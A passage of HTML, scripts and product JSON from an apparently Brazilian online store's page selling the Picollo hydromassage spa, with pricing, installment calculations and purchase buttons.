                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7622147244291-1" id="product-template-7622147244291-1-1" value="2.10 x 1.80 x 0.85" checked data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-7622147244291-1-1" title="2.10 x 1.80 x 0.85">
                          <span class="block-swatch__item-text">2.10 x 1.80 x 0.85</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Acomodações: <span class="product-form__selected-value">4 a 6 Lugares</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7622147244291-2" id="product-template-7622147244291-2-1" value="4 a 6 Lugares" checked data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-7622147244291-2-1" title="4 a 6 Lugares">
                          <span class="block-swatch__item-text">4 a 6 Lugares</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Litros: <span class="product-form__selected-value">800</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7622147244291-3" id="product-template-7622147244291-3-1" value="800" checked data-option-position="3" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-7622147244291-3-1" title="800">
                          <span class="block-swatch__item-text">800</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-7622147244291">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-7622147244291" name="id"><option selected="selected"  value="42565866979587" data-sku="" data-available="true">2.10 x 1.80 x 0.85 / 4 a 6 Lugares / 800 - R$ 10.787,00</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 10.787,00</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 898,91</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 10% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div><div class="product-form__info-item">
            <span class="product-form__info-title text--strong">Estoque:</span>

            <div class="product-form__info-content"><span class="product-form__inventory inventory inventory--high">Disponível</span></div>
          </div></div> <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container">
                <button type="submit" class="product-form__add-button button button--primary btn-primary-buy"  onclick="setTimeout(function(){ location.href='/cart'; }, 600); data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>



<a href="https://contate.me/fabricadasbanheiras" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>



  
<style>


  
.logo-whatsapp-ionic {
    color: #0fb930;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #0fb930;
    border-radius: var(--border-radius-btn);
    color: #0fb930;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #0fb930;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="7622147244291" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #0a4543">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":7622147244291,"title":"Spa Com Hidromassagem Picollo Completo","handle":"spa-com-hidromassagem-picollo-completo","description":"\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIÇÃO DO ANUNCIO\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10\u003c\/strong\u003e Mini Jatos;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10\u003c\/strong\u003e Jatos Turbo Direcionais;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Motores Super Potentes e Silenciosos;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e04\u003c\/strong\u003e Travesseiros;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Alças de Apoio Inox;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Entradas de ar (Arejadores);\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Entrada de água;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Saída de água;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e03\u003c\/strong\u003e Sucções;\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Kit Cromoterapia com 2 pontos em leds\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Kit Filtro de Cartucho\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Aparelho de Ozônio \u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Aquecedor digital com painel de controle e sensor de nível\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Capa em lona na cor azul\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Base Auto Portante (Brinde)\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e-\u003c\/strong\u003e Tubulação de água e ar.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e-\u003c\/strong\u003e Produzida em Gel Coat Naval.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTodos os acessórios em inox.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-03-11T10:35:07-03:00","created_at":"2022-03-11T10:35:05-03:00","vendor":"Marisol Banheiras","type":"Hidro Spa","tags":["Banheira Spa Com Hidro","Hidro Spa","Spa","Spa Com Hidro","Spa Com Hidro Completo","Spa Com Hidro Picolli","Spa Com Hidro Picollo","Spa Com Hidromassagem","Spa Completo","Spa Picolli","Spa Picollo","Spas Com Hidro"],"price":1078700,"price_min":1078700,"price_max":1078700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42565866979587,"title":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","option1":"2.10 x 1.80 x 0.85","option2":"4 a 6 Lugares","option3":"800","sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37234155979011,"product_id":7622147244291,"position":1,"created_at":"2022-03-11T10:35:28-03:00","updated_at":"2025-05-22T16:25:12-03:00","alt":"Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras","width":1024,"height":768,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","variant_ids":[42565866979587]},"available":true,"name":"Spa Com Hidromassagem Picollo Completo - 2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","public_title":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","options":["2.10 x 1.80 x 0.85","4 a 6 Lugares","800"],"price":1078700,"weight":60000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras","id":29792002441475,"position":1,"preview_image":{"aspect_ratio":1.333,"height":768,"width":1024,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760.jpg?v=1747941912","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074.jpg?v=1747941914"],"featured_image":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","options":["Dimenções","Acomodações","Litros"],"media":[{"alt":"Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras","id":29792002441475,"position":1,"preview_image":{"aspect_ratio":1.333,"height":768,"width":1024,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912"},"aspect_ratio":1.333,"height":768,"media_type":"image","src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","width":1024},{"alt":"Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras","id":29792004112643,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760.jpg?v=1747941912"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760.jpg?v=1747941912","width":1000},{"alt":"Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras","id":29792006013187,"position":3,"preview_image":{"aspect_ratio":1.407,"height":455,"width":640,"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074.jpg?v=1747941914"},"aspect_ratio":1.407,"height":455,"media_type":"image","src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074.jpg?v=1747941914","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstrong data-mce-fragment=\"1\"\u003eDESCRIÇÃO DO ANUNCIO\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10\u003c\/strong\u003e Mini Jatos;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e10\u003c\/strong\u003e Jatos Turbo Direcionais;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Motores Super Potentes e Silenciosos;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e04\u003c\/strong\u003e Travesseiros;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Alças de Apoio Inox;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e02\u003c\/strong\u003e Entradas de ar (Arejadores);\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Entrada de água;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Saída de água;\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e03\u003c\/strong\u003e Sucções;\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Kit Cromoterapia com 2 pontos em leds\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Kit Filtro de Cartucho\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Aparelho de Ozônio \u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Aquecedor digital com painel de controle e sensor de nível\u003cbr\u003e\u003cstrong\u003e01\u003c\/strong\u003e Capa em lona na cor azul\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e01\u003c\/strong\u003e Base Auto Portante (Brinde)\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e-\u003c\/strong\u003e Tubulação de água e ar.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e-\u003c\/strong\u003e Produzida em Gel Coat Naval.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTodos os acessórios em inox.\u003c\/strong\u003e\u003c\/p\u003e"},
      "options_with_values": [{"name":"Dimenções","position":1,"values":["2.10 x 1.80 x 0.85"]},{"name":"Acomodações","position":2,"values":["4 a 6 Lugares"]},{"name":"Litros","position":3,"values":["800"]}],
      "selected_variant_id": 42565866979587
,"inventories": {"42565866979587": {
              "inventory_management": "shopify",
              "inventory_policy": "continue",
              "inventory_quantity": 100,
              "inventory_message": "Disponível"
            }
}}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
